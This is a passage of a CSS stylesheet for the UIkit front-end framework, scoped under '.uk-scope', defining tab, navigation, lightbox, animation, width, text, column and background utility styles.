.uk-scope .uk-tab > * > a:focus,
.uk-scope .uk-tab > * > a:hover {
  color: #666;
  text-decoration: none;
}
.uk-scope .uk-tab > .uk-active > a {
  color: #333;
  border-color: #1e87f0;
}
.uk-scope .uk-tab > .uk-disabled > a {
  color: #999;
}
.uk-scope .uk-tab-bottom::before {
  top: 0;
  bottom: auto;
}
.uk-scope .uk-tab-bottom > * > a {
  border-top: 1px solid transparent;
  border-bottom: none;
}
.uk-scope .uk-tab-left,
.uk-scope .uk-tab-right {
  flex-direction: column;
  margin-left: 0;
}
.uk-scope .uk-tab-left > *,
.uk-scope .uk-tab-right > * {
  padding-left: 0;
}
.uk-scope .uk-tab-left::before {
  top: 0;
  bottom: 0;
  left: auto;
  right: 0;
  border-left: 1px solid #e5e5e5;
  border-bottom: none;
}
.uk-scope .uk-tab-right::before {
  top: 0;
  bottom: 0;
  left: 0;
  right: auto;
  border-left: 1px solid #e5e5e5;
  border-bottom: none;
}
.uk-scope .uk-tab-left > * > a {
  justify-content: left;
  border-right: 1px solid transparent;
  border-bottom: none;
}
.uk-scope .uk-tab-right > * > a {
  justify-content: left;
  border-left: 1px solid transparent;
  border-bottom: none;
}
.uk-scope .uk-tab .uk-dropdown {
  margin-left: 30px;
}
.uk-scope .uk-slidenav {
  padding: 5px 10px;
  color: rgba(102, 102, 102, 0.5);
  transition: color 0.1s ease-in-out;
}
.uk-scope .uk-slidenav:focus,
.uk-scope .uk-slidenav:hover {
  color: rgba(102, 102, 102, 0.9);
  outline: 0;
}
.uk-scope .uk-slidenav:active {
  color: rgba(102, 102, 102, 0.5);
}
.uk-scope .uk-slidenav-large {
  padding: 10px 10px;
}
.uk-scope .uk-slidenav-container {
  display: flex;
}
.uk-scope .uk-dotnav {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-left: -12px;
}
.uk-scope .uk-dotnav > * {
  flex: none;
  padding-left: 12px;
}
.uk-scope .uk-dotnav > * > * {
  display: block;
  box-sizing: border-box;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: 0 0;
  text-indent: 100%;
  overflow: hidden;
  white-space: nowrap;
  border: 1px solid rgba(102, 102, 102, 0.4);
  transition: 0.2s ease-in-out;
  transition-property: background-color, border-color;
}
.uk-scope .uk-dotnav > * > :focus,
.uk-scope .uk-dotnav > * > :hover {
  background-color: rgba(102, 102, 102, 0.6);
  outline: 0;
  border-color: transparent;
}
.uk-scope .uk-dotnav > * > :active {
  background-color: rgba(102, 102, 102, 0.2);
  border-color: transparent;
}
.uk-scope .uk-dotnav > .uk-active > * {
  background-color: rgba(102, 102, 102, 0.6);
  border-color: transparent;
}
.uk-scope .uk-dotnav-vertical {
  flex-direction: column;
  margin-left: 0;
  margin-top: -12px;
}
.uk-scope .uk-dotnav-vertical > * {
  padding-left: 0;
  padding-top: 12px;
}
.uk-scope .uk-thumbnav {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-left: -15px;
}
.uk-scope .uk-thumbnav > * {
  padding-left: 15px;
}
.uk-scope .uk-thumbnav > * > * {
  display: inline-block;
  position: relative;
}
.uk-scope .uk-thumbnav > * > ::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(255, 255, 255, 0.4);
  transition: background-color 0.1s ease-in-out;
}
.uk-scope .uk-thumbnav > * > :focus,
.uk-scope .uk-thumbnav > * > :hover {
  outline: 0;
}
.uk-scope .uk-thumbnav > * > :focus::after,
.uk-scope .uk-thumbnav > * > :hover::after {
  background-color: transparent;
}
.uk-scope .uk-thumbnav > .uk-active > ::after {
  background-color: transparent;
}
.uk-scope .uk-thumbnav-vertical {
  flex-direction: column;
  margin-left: 0;
  margin-top: -15px;
}
.uk-scope .uk-thumbnav-vertical > * {
  padding-left: 0;
  padding-top: 15px;
}
.uk-scope .uk-iconnav {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-left: -10px;
}
.uk-scope .uk-iconnav > * {
  padding-left: 10px;
}
.uk-scope .uk-iconnav > * > a {
  display: flex;
  align-items: center;
  column-gap: 0.25em;
  line-height: 0;
  color: #999;
  text-decoration: none;
  font-size: 0.875rem;
  transition: 0.1s ease-in-out;
  transition-property: color, background-color;
}
.uk-scope .uk-iconnav > * > a:focus,
.uk-scope .uk-iconnav > * > a:hover {
  color: #666;
  outline: 0;
}
.uk-scope .uk-iconnav > .uk-active > a {
  color: #666;
}
.uk-scope .uk-iconnav-vertical {
  flex-direction: column;
  margin-left: 0;
  margin-top: -10px;
}
.uk-scope .uk-iconnav-vertical > * {
  padding-left: 0;
  padding-top: 10px;
}
.uk-scope .uk-lightbox {
  display: none;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1010;
  background: #000;
  opacity: 0;
  transition: opacity 0.15s linear;
  touch-action: pinch-zoom;
}
.uk-scope .uk-lightbox.uk-open {
  display: block;
  opacity: 1;
}
.uk-scope .uk-lightbox-page {
  overflow: hidden;
}
.uk-scope .uk-lightbox-items > * {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: none;
  justify-content: center;
  align-items: center;
  color: rgba(255, 255, 255, 0.7);
  will-change: transform, opacity;
}
.uk-scope .uk-lightbox-items > * > * {
  max-width: 100vw;
  max-height: 100vh;
}
.uk-scope .uk-lightbox-items > :focus {
  outline: 0;
}
.uk-scope .uk-lightbox-items > * > :not(iframe) {
  width: auto;
  height: auto;
}
.uk-scope .uk-lightbox-items > .uk-active {
  display: flex;
}
.uk-scope .uk-lightbox-toolbar {
  padding: 10px 10px;
  background: rgba(0, 0, 0, 0.3);
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-lightbox-toolbar > * {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-lightbox-toolbar-icon {
  padding: 5px;
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-lightbox-toolbar-icon:hover {
  color: #fff;
}
.uk-scope .uk-lightbox-button {
  box-sizing: border-box;
  width: 50px;
  height: 50px;
  background: rgba(0, 0, 0, 0.3);
  color: rgba(255, 255, 255, 0.7);
  display: inline-flex;
  justify-content: center;
  align-items: center;
}
.uk-scope .uk-lightbox-button:focus,
.uk-scope .uk-lightbox-button:hover {
  color: #fff;
}
.uk-scope .uk-lightbox-caption:empty {
  display: none;
}
.uk-scope .uk-lightbox-iframe {
  width: 80%;
  height: 80%;
}
.uk-scope [class*="uk-animation-"] {
  animation-duration: 0.5s;
  animation-timing-function: ease-out;
  animation-fill-mode: both;
}
.uk-scope .uk-animation-fade {
  animation-name: uk-fade;
  animation-duration: 0.8s;
  animation-timing-function: linear;
}
.uk-scope .uk-animation-scale-up {
  animation-name: uk-fade-scale-02;
}
.uk-scope .uk-animation-scale-down {
  animation-name: uk-fade-scale-18;
}
.uk-scope .uk-animation-slide-top {
  animation-name: uk-fade-top;
}
.uk-scope .uk-animation-slide-bottom {
  animation-name: uk-fade-bottom;
}
.uk-scope .uk-animation-slide-left {
  animation-name: uk-fade-left;
}
.uk-scope .uk-animation-slide-right {
  animation-name: uk-fade-right;
}
.uk-scope .uk-animation-slide-top-small {
  animation-name: uk-fade-top-small;
}
.uk-scope .uk-animation-slide-bottom-small {
  animation-name: uk-fade-bottom-small;
}
.uk-scope .uk-animation-slide-left-small {
  animation-name: uk-fade-left-small;
}
.uk-scope .uk-animation-slide-right-small {
  animation-name: uk-fade-right-small;
}
.uk-scope .uk-animation-slide-top-medium {
  animation-name: uk-fade-top-medium;
}
.uk-scope .uk-animation-slide-bottom-medium {
  animation-name: uk-fade-bottom-medium;
}
.uk-scope .uk-animation-slide-left-medium {
  animation-name: uk-fade-left-medium;
}
.uk-scope .uk-animation-slide-right-medium {
  animation-name: uk-fade-right-medium;
}
.uk-scope .uk-animation-kenburns {
  animation-name: uk-scale-kenburns;
  animation-duration: 15s;
}
.uk-scope .uk-animation-shake {
  animation-name: uk-shake;
}
.uk-scope .uk-animation-stroke {
  animation-name: uk-stroke;
  stroke-dasharray: var(--uk-animation-stroke);
  animation-duration: 2s;
}
.uk-scope .uk-animation-reverse {
  animation-direction: reverse;
  animation-timing-function: ease-in;
}
.uk-scope .uk-animation-fast {
  animation-duration: 0.1s;
}
.uk-scope
  .uk-animation-toggle:not(:hover):not(:focus)
  [class*="uk-animation-"] {
  animation-name: none;
}
.uk-scope .uk-animation-toggle {
  -webkit-tap-highlight-color: transparent;
}
.uk-scope .uk-animation-toggle:focus {
  outline: 0;
}
@keyframes uk-fade {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes uk-fade-top {
  0% {
    opacity: 0;
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes uk-fade-bottom {
  0% {
    opacity: 0;
    transform: translateY(100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes uk-fade-left {
  0% {
    opacity: 0;
    transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes uk-fade-right {
  0% {
    opacity: 0;
    transform: translateX(100%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes uk-fade-top-small {
  0% {
    opacity: 0;
    transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes uk-fade-bottom-small {
  0% {
    opacity: 0;
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes uk-fade-left-small {
  0% {
    opacity: 0;
    transform: translateX(-10px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes uk-fade-right-small {
  0% {
    opacity: 0;
    transform: translateX(10px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes uk-fade-top-medium {
  0% {
    opacity: 0;
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes uk-fade-bottom-medium {
  0% {
    opacity: 0;
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes uk-fade-left-medium {
  0% {
    opacity: 0;
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes uk-fade-right-medium {
  0% {
    opacity: 0;
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes uk-fade-scale-02 {
  0% {
    opacity: 0;
    transform: scale(0.2);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
@keyframes uk-fade-scale-18 {
  0% {
    opacity: 0;
    transform: scale(1.8);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
@keyframes uk-scale-kenburns {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(1.2);
  }
}
@keyframes uk-shake {
  0%,
  100% {
    transform: translateX(0);
  }
  10% {
    transform: translateX(-9px);
  }
  20% {
    transform: translateX(8px);
  }
  30% {
    transform: translateX(-7px);
  }
  40% {
    transform: translateX(6px);
  }
  50% {
    transform: translateX(-5px);
  }
  60% {
    transform: translateX(4px);
  }
  70% {
    transform: translateX(-3px);
  }
  80% {
    transform: translateX(2px);
  }
  90% {
    transform: translateX(-1px);
  }
}
@keyframes uk-stroke {
  0% {
    stroke-dashoffset: var(--uk-animation-stroke);
  }
  100% {
    stroke-dashoffset: 0;
  }
}
.uk-scope [class*="uk-child-width"] > * {
  box-sizing: border-box;
  width: 100%;
}
.uk-scope .uk-child-width-1-2 > * {
  width: 50%;
}
.uk-scope .uk-child-width-1-3 > * {
  width: calc(33.32222592%);
}
.uk-scope .uk-child-width-1-4 > * {
  width: 25%;
}
.uk-scope .uk-child-width-1-5 > * {
  width: 20%;
}
.uk-scope .uk-child-width-1-6 > * {
  width: calc(16.66388935%);
}
.uk-scope .uk-child-width-auto > * {
  width: auto;
}
.uk-scope .uk-child-width-expand > :not([class*="uk-width"]) {
  flex: 1;
  min-width: 1px;
}
@media (min-width: 640px) {
  .uk-scope .uk-child-width-1-1\@s > * {
    width: 100%;
  }
  .uk-scope .uk-child-width-1-2\@s > * {
    width: 50%;
  }
  .uk-scope .uk-child-width-1-3\@s > * {
    width: calc(33.32222592%);
  }
  .uk-scope .uk-child-width-1-4\@s > * {
    width: 25%;
  }
  .uk-scope .uk-child-width-1-5\@s > * {
    width: 20%;
  }
  .uk-scope .uk-child-width-1-6\@s > * {
    width: calc(16.66388935%);
  }
  .uk-scope .uk-child-width-auto\@s > * {
    width: auto;
  }
  .uk-scope .uk-child-width-expand\@s > :not([class*="uk-width"]) {
    flex: 1;
    min-width: 1px;
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-child-width-1-1\@m > * {
    width: 100%;
  }
  .uk-scope .uk-child-width-1-2\@m > * {
    width: 50%;
  }
  .uk-scope .uk-child-width-1-3\@m > * {
    width: calc(33.32222592%);
  }
  .uk-scope .uk-child-width-1-4\@m > * {
    width: 25%;
  }
  .uk-scope .uk-child-width-1-5\@m > * {
    width: 20%;
  }
  .uk-scope .uk-child-width-1-6\@m > * {
    width: calc(16.66388935%);
  }
  .uk-scope .uk-child-width-auto\@m > * {
    width: auto;
  }
  .uk-scope .uk-child-width-expand\@m > :not([class*="uk-width"]) {
    flex: 1;
    min-width: 1px;
  }
}
@media (min-width: 1200px) {
  .uk-scope .uk-child-width-1-1\@l > * {
    width: 100%;
  }
  .uk-scope .uk-child-width-1-2\@l > * {
    width: 50%;
  }
  .uk-scope .uk-child-width-1-3\@l > * {
    width: calc(33.32222592%);
  }
  .uk-scope .uk-child-width-1-4\@l > * {
    width: 25%;
  }
  .uk-scope .uk-child-width-1-5\@l > * {
    width: 20%;
  }
  .uk-scope .uk-child-width-1-6\@l > * {
    width: calc(16.66388935%);
  }
  .uk-scope .uk-child-width-auto\@l > * {
    width: auto;
  }
  .uk-scope .uk-child-width-expand\@l > :not([class*="uk-width"]) {
    flex: 1;
    min-width: 1px;
  }
}
@media (min-width: 1600px) {
  .uk-scope .uk-child-width-1-1\@xl > * {
    width: 100%;
  }
  .uk-scope .uk-child-width-1-2\@xl > * {
    width: 50%;
  }
  .uk-scope .uk-child-width-1-3\@xl > * {
    width: calc(33.32222592%);
  }
  .uk-scope .uk-child-width-1-4\@xl > * {
    width: 25%;
  }
  .uk-scope .uk-child-width-1-5\@xl > * {
    width: 20%;
  }
  .uk-scope .uk-child-width-1-6\@xl > * {
    width: calc(16.66388935%);
  }
  .uk-scope .uk-child-width-auto\@xl > * {
    width: auto;
  }
  .uk-scope .uk-child-width-expand\@xl > :not([class*="uk-width"]) {
    flex: 1;
    min-width: 1px;
  }
}
.uk-scope [class*="uk-width"] {
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
}
.uk-scope .uk-width-1-2 {
  width: 50%;
}
.uk-scope .uk-width-1-3 {
  width: calc(33.32222592%);
}
.uk-scope .uk-width-2-3 {
  width: calc(66.64445185%);
}
.uk-scope .uk-width-1-4 {
  width: 25%;
}
.uk-scope .uk-width-3-4 {
  width: 75%;
}
.uk-scope .uk-width-1-5 {
  width: 20%;
}
.uk-scope .uk-width-2-5 {
  width: 40%;
}
.uk-scope .uk-width-3-5 {
  width: 60%;
}
.uk-scope .uk-width-4-5 {
  width: 80%;
}
.uk-scope .uk-width-1-6 {
  width: calc(16.66388935%);
}
.uk-scope .uk-width-5-6 {
  width: calc(83.31944676%);
}
.uk-scope .uk-width-small {
  width: 150px;
}
.uk-scope .uk-width-medium {
  width: 300px;
}
.uk-scope .uk-width-large {
  width: 450px;
}
.uk-scope .uk-width-xlarge {
  width: 600px;
}
.uk-scope .uk-width-2xlarge {
  width: 750px;
}
.uk-scope .uk-width-auto {
  width: auto;
}
.uk-scope .uk-width-expand {
  flex: 1;
  min-width: 1px;
}
@media (min-width: 640px) {
  .uk-scope .uk-width-1-1\@s {
    width: 100%;
  }
  .uk-scope .uk-width-1-2\@s {
    width: 50%;
  }
  .uk-scope .uk-width-1-3\@s {
    width: calc(33.32222592%);
  }
  .uk-scope .uk-width-2-3\@s {
    width: calc(66.64445185%);
  }
  .uk-scope .uk-width-1-4\@s {
    width: 25%;
  }
  .uk-scope .uk-width-3-4\@s {
    width: 75%;
  }
  .uk-scope .uk-width-1-5\@s {
    width: 20%;
  }
  .uk-scope .uk-width-2-5\@s {
    width: 40%;
  }
  .uk-scope .uk-width-3-5\@s {
    width: 60%;
  }
  .uk-scope .uk-width-4-5\@s {
    width: 80%;
  }
  .uk-scope .uk-width-1-6\@s {
    width: calc(16.66388935%);
  }
  .uk-scope .uk-width-5-6\@s {
    width: calc(83.31944676%);
  }
  .uk-scope .uk-width-small\@s {
    width: 150px;
  }
  .uk-scope .uk-width-medium\@s {
    width: 300px;
  }
  .uk-scope .uk-width-large\@s {
    width: 450px;
  }
  .uk-scope .uk-width-xlarge\@s {
    width: 600px;
  }
  .uk-scope .uk-width-2xlarge\@s {
    width: 750px;
  }
  .uk-scope .uk-width-auto\@s {
    width: auto;
  }
  .uk-scope .uk-width-expand\@s {
    flex: 1;
    min-width: 1px;
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-width-1-1\@m {
    width: 100%;
  }
  .uk-scope .uk-width-1-2\@m {
    width: 50%;
  }
  .uk-scope .uk-width-1-3\@m {
    width: calc(33.32222592%);
  }
  .uk-scope .uk-width-2-3\@m {
    width: calc(66.64445185%);
  }
  .uk-scope .uk-width-1-4\@m {
    width: 25%;
  }
  .uk-scope .uk-width-3-4\@m {
    width: 75%;
  }
  .uk-scope .uk-width-1-5\@m {
    width: 20%;
  }
  .uk-scope .uk-width-2-5\@m {
    width: 40%;
  }
  .uk-scope .uk-width-3-5\@m {
    width: 60%;
  }
  .uk-scope .uk-width-4-5\@m {
    width: 80%;
  }
  .uk-scope .uk-width-1-6\@m {
    width: calc(16.66388935%);
  }
  .uk-scope .uk-width-5-6\@m {
    width: calc(83.31944676%);
  }
  .uk-scope .uk-width-small\@m {
    width: 150px;
  }
  .uk-scope .uk-width-medium\@m {
    width: 300px;
  }
  .uk-scope .uk-width-large\@m {
    width: 450px;
  }
  .uk-scope .uk-width-xlarge\@m {
    width: 600px;
  }
  .uk-scope .uk-width-2xlarge\@m {
    width: 750px;
  }
  .uk-scope .uk-width-auto\@m {
    width: auto;
  }
  .uk-scope .uk-width-expand\@m {
    flex: 1;
    min-width: 1px;
  }
}
@media (min-width: 1200px) {
  .uk-scope .uk-width-1-1\@l {
    width: 100%;
  }
  .uk-scope .uk-width-1-2\@l {
    width: 50%;
  }
  .uk-scope .uk-width-1-3\@l {
    width: calc(33.32222592%);
  }
  .uk-scope .uk-width-2-3\@l {
    width: calc(66.64445185%);
  }
  .uk-scope .uk-width-1-4\@l {
    width: 25%;
  }
  .uk-scope .uk-width-3-4\@l {
    width: 75%;
  }
  .uk-scope .uk-width-1-5\@l {
    width: 20%;
  }
  .uk-scope .uk-width-2-5\@l {
    width: 40%;
  }
  .uk-scope .uk-width-3-5\@l {
    width: 60%;
  }
  .uk-scope .uk-width-4-5\@l {
    width: 80%;
  }
  .uk-scope .uk-width-1-6\@l {
    width: calc(16.66388935%);
  }
  .uk-scope .uk-width-5-6\@l {
    width: calc(83.31944676%);
  }
  .uk-scope .uk-width-small\@l {
    width: 150px;
  }
  .uk-scope .uk-width-medium\@l {
    width: 300px;
  }
  .uk-scope .uk-width-large\@l {
    width: 450px;
  }
  .uk-scope .uk-width-xlarge\@l {
    width: 600px;
  }
  .uk-scope .uk-width-2xlarge\@l {
    width: 750px;
  }
  .uk-scope .uk-width-auto\@l {
    width: auto;
  }
  .uk-scope .uk-width-expand\@l {
    flex: 1;
    min-width: 1px;
  }
}
@media (min-width: 1600px) {
  .uk-scope .uk-width-1-1\@xl {
    width: 100%;
  }
  .uk-scope .uk-width-1-2\@xl {
    width: 50%;
  }
  .uk-scope .uk-width-1-3\@xl {
    width: calc(33.32222592%);
  }
  .uk-scope .uk-width-2-3\@xl {
    width: calc(66.64445185%);
  }
  .uk-scope .uk-width-1-4\@xl {
    width: 25%;
  }
  .uk-scope .uk-width-3-4\@xl {
    width: 75%;
  }
  .uk-scope .uk-width-1-5\@xl {
    width: 20%;
  }
  .uk-scope .uk-width-2-5\@xl {
    width: 40%;
  }
  .uk-scope .uk-width-3-5\@xl {
    width: 60%;
  }
  .uk-scope .uk-width-4-5\@xl {
    width: 80%;
  }
  .uk-scope .uk-width-1-6\@xl {
    width: calc(16.66388935%);
  }
  .uk-scope .uk-width-5-6\@xl {
    width: calc(83.31944676%);
  }
  .uk-scope .uk-width-small\@xl {
    width: 150px;
  }
  .uk-scope .uk-width-medium\@xl {
    width: 300px;
  }
  .uk-scope .uk-width-large\@xl {
    width: 450px;
  }
  .uk-scope .uk-width-xlarge\@xl {
    width: 600px;
  }
  .uk-scope .uk-width-2xlarge\@xl {
    width: 750px;
  }
  .uk-scope .uk-width-auto\@xl {
    width: auto;
  }
  .uk-scope .uk-width-expand\@xl {
    flex: 1;
    min-width: 1px;
  }
}
.uk-scope [class*="uk-height"] {
  box-sizing: border-box;
}
.uk-scope .uk-height-1-1 {
  height: 100%;
}
.uk-scope .uk-height-viewport {
  min-height: 100vh;
}
.uk-scope .uk-height-small {
  height: 150px;
}
.uk-scope .uk-height-medium {
  height: 300px;
}
.uk-scope .uk-height-large {
  height: 450px;
}
.uk-scope .uk-height-max-small {
  max-height: 150px;
}
.uk-scope .uk-height-max-medium {
  max-height: 300px;
}
.uk-scope .uk-height-max-large {
  max-height: 450px;
}
.uk-scope .uk-text-lead {
  font-size: 1.5rem;
  line-height: 1.5;
  color: #333;
}
.uk-scope .uk-text-meta {
  font-size: 0.875rem;
  line-height: 1.4;
  color: #999;
}
.uk-scope .uk-text-meta a {
  color: #999;
}
.uk-scope .uk-text-meta a:hover {
  color: #666;
  text-decoration: none;
}
.uk-scope .uk-text-small {
  font-size: 0.875rem;
  line-height: 1.5;
}
.uk-scope .uk-text-large {
  font-size: 1.5rem;
  line-height: 1.5;
}
.uk-scope .uk-text-default {
  font-size: 16px;
  line-height: 1.5;
}
.uk-scope .uk-text-light {
  font-weight: 300;
}
.uk-scope .uk-text-normal {
  font-weight: 400;
}
.uk-scope .uk-text-bold {
  font-weight: 700;
}
.uk-scope .uk-text-lighter {
  font-weight: lighter;
}
.uk-scope .uk-text-bolder {
  font-weight: bolder;
}
.uk-scope .uk-text-italic {
  font-style: italic;
}
.uk-scope .uk-text-capitalize {
  text-transform: capitalize !important;
}
.uk-scope .uk-text-uppercase {
  text-transform: uppercase !important;
}
.uk-scope .uk-text-lowercase {
  text-transform: lowercase !important;
}
.uk-scope .uk-text-decoration-none {
  text-decoration: none !important;
}
.uk-scope .uk-text-muted {
  color: #999 !important;
}
.uk-scope .uk-text-emphasis {
  color: #333 !important;
}
.uk-scope .uk-text-primary {
  color: #1e87f0 !important;
}
.uk-scope .uk-text-secondary {
  color: #222 !important;
}
.uk-scope .uk-text-success {
  color: #32d296 !important;
}
.uk-scope .uk-text-warning {
  color: #faa05a !important;
}
.uk-scope .uk-text-danger {
  color: #f0506e !important;
}
.uk-scope .uk-text-background {
  -webkit-background-clip: text;
  display: inline-block;
  color: #1e87f0 !important;
}
@supports (-webkit-background-clip: text) {
  .uk-scope .uk-text-background {
    background-color: #1e87f0;
    color: transparent !important;
  }
}
.uk-scope .uk-text-left {
  text-align: left !important;
}
.uk-scope .uk-text-right {
  text-align: right !important;
}
.uk-scope .uk-text-center {
  text-align: center !important;
}
.uk-scope .uk-text-justify {
  text-align: justify !important;
}
@media (min-width: 640px) {
  .uk-scope .uk-text-left\@s {
    text-align: left !important;
  }
  .uk-scope .uk-text-right\@s {
    text-align: right !important;
  }
  .uk-scope .uk-text-center\@s {
    text-align: center !important;
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-text-left\@m {
    text-align: left !important;
  }
  .uk-scope .uk-text-right\@m {
    text-align: right !important;
  }
  .uk-scope .uk-text-center\@m {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .uk-scope .uk-text-left\@l {
    text-align: left !important;
  }
  .uk-scope .uk-text-right\@l {
    text-align: right !important;
  }
  .uk-scope .uk-text-center\@l {
    text-align: center !important;
  }
}
@media (min-width: 1600px) {
  .uk-scope .uk-text-left\@xl {
    text-align: left !important;
  }
  .uk-scope .uk-text-right\@xl {
    text-align: right !important;
  }
  .uk-scope .uk-text-center\@xl {
    text-align: center !important;
  }
}
.uk-scope .uk-text-top {
  vertical-align: top !important;
}
.uk-scope .uk-text-middle {
  vertical-align: middle !important;
}
.uk-scope .uk-text-bottom {
  vertical-align: bottom !important;
}
.uk-scope .uk-text-baseline {
  vertical-align: baseline !important;
}
.uk-scope .uk-text-nowrap {
  white-space: nowrap;
}
.uk-scope .uk-text-truncate {
  max-width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.uk-scope td.uk-text-truncate,
.uk-scope th.uk-text-truncate {
  max-width: 0;
}
.uk-scope .uk-text-break {
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.uk-scope td.uk-text-break,
.uk-scope th.uk-text-break {
  word-break: break-all;
}
.uk-scope [class*="uk-column-"] {
  column-gap: 30px;
}
@media (min-width: 1200px) {
  .uk-scope [class*="uk-column-"] {
    column-gap: 40px;
  }
}
.uk-scope [class*="uk-column-"] img {
  transform: translate3d(0, 0, 0);
}
.uk-scope .uk-column-divider {
  column-rule: 1px solid #e5e5e5;
  column-gap: 60px;
}
@media (min-width: 1200px) {
  .uk-scope .uk-column-divider {
    column-gap: 80px;
  }
}
.uk-scope .uk-column-1-2 {
  column-count: 2;
}
.uk-scope .uk-column-1-3 {
  column-count: 3;
}
.uk-scope .uk-column-1-4 {
  column-count: 4;
}
.uk-scope .uk-column-1-5 {
  column-count: 5;
}
.uk-scope .uk-column-1-6 {
  column-count: 6;
}
@media (min-width: 640px) {
  .uk-scope .uk-column-1-2\@s {
    column-count: 2;
  }
  .uk-scope .uk-column-1-3\@s {
    column-count: 3;
  }
  .uk-scope .uk-column-1-4\@s {
    column-count: 4;
  }
  .uk-scope .uk-column-1-5\@s {
    column-count: 5;
  }
  .uk-scope .uk-column-1-6\@s {
    column-count: 6;
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-column-1-2\@m {
    column-count: 2;
  }
  .uk-scope .uk-column-1-3\@m {
    column-count: 3;
  }
  .uk-scope .uk-column-1-4\@m {
    column-count: 4;
  }
  .uk-scope .uk-column-1-5\@m {
    column-count: 5;
  }
  .uk-scope .uk-column-1-6\@m {
    column-count: 6;
  }
}
@media (min-width: 1200px) {
  .uk-scope .uk-column-1-2\@l {
    column-count: 2;
  }
  .uk-scope .uk-column-1-3\@l {
    column-count: 3;
  }
  .uk-scope .uk-column-1-4\@l {
    column-count: 4;
  }
  .uk-scope .uk-column-1-5\@l {
    column-count: 5;
  }
  .uk-scope .uk-column-1-6\@l {
    column-count: 6;
  }
}
@media (min-width: 1600px) {
  .uk-scope .uk-column-1-2\@xl {
    column-count: 2;
  }
  .uk-scope .uk-column-1-3\@xl {
    column-count: 3;
  }
  .uk-scope .uk-column-1-4\@xl {
    column-count: 4;
  }
  .uk-scope .uk-column-1-5\@xl {
    column-count: 5;
  }
  .uk-scope .uk-column-1-6\@xl {
    column-count: 6;
  }
}
.uk-scope .uk-column-span {
  column-span: all;
}
.uk-scope .uk-cover {
  max-width: none;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.uk-scope iframe.uk-cover {
  pointer-events: none;
}
.uk-scope .uk-cover-container {
  overflow: hidden;
  position: relative;
}
.uk-scope .uk-background-default {
  background-color: #fff;
}
.uk-scope .uk-background-muted {
  background-color: #f8f8f8;
}
.uk-scope .uk-background-primary {
  background-color: #1e87f0;
}
.uk-scope .uk-background-secondary {
  background-color: #222;
}
.uk-scope .uk-background-contain,
.uk-scope .uk-background-cover,
.uk-scope .uk-background-height-1-1,
.uk-scope .uk-background-width-1-1 {
  background-position: 50% 50%;
  background-repeat: no-repeat;
}
.uk-scope .uk-background-cover {
  background-size: cover;
}
.uk-scope .uk-background-contain {
  background-size: contain;
}
.uk-scope .uk-background-width-1-1 {
  background-size: 100%;
}
.uk-scope .uk-background-height-1-1 {
  background-size: auto 100%;
}
.uk-scope .uk-background-top-left {
  background-position: 0 0;
}
.uk-scope .uk-background-top-center {
  background-position: 50% 0;
}
.uk-scope .uk-background-top-right {
  background-position: 100% 0;
}
.uk-scope .uk-background-center-left {
  background-position: 0 50%;
}
.uk-scope .uk-background-center-center {
  background-position: 50% 50%;
}
.uk-scope .uk-background-center-right {
  background-position: 100% 50%;
}
.uk-scope .uk-background-bottom-left {
  background-position: 0 100%;
}
.uk-scope .uk-background-bottom-center {
  background-position: 50% 100%;
}
.uk-scope .uk-background-bottom-right {
  background-position: 100% 100%;
}
.uk-scope .uk-background-norepeat {
  background-repeat: no-repeat;
}
.uk-scope .uk-background-fixed {
  background-attachment: fixed;
  backface-visibility: hidden;
}
@media (pointer: coarse) {
  .uk-scope .uk-background-fixed {
    background-attachment: scroll;
  }
}
@media (max-width: 639px) {
  .uk-scope .uk-background-image\@s {
    background-image: none !important;
  }
}
@media (max-width: 959px) {
  .uk-scope .uk-background-image\@m {
    background-image: none !important;
  }
}
@media (max-width: 1199px) {
  .uk-scope .uk-background-image\@l {
    background-image: none !important;
  }
}
@media (max-width: 1599px) {
  .uk-scope .uk-background-image\@xl {
    background-image: none !important;
  }
}
.uk-scope .uk-background-blend-multiply {
  background-blend-mode: multiply;
}
.uk-scope .uk-background-blend-screen {
  background-blend-mode: screen;
}
.uk-scope .uk-background-blend-overlay {
